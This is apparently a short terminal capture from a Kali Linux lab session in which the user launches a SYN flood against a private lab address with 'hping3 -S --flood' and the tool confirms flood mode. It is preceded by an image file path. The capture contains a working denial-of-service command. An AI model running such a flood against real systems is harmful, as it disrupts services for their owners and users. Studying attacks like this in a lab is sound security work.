 kali@kali: ~
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood 192.168.56.102
HPING 192.168.56.102 (eth0 192.168.56.102): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown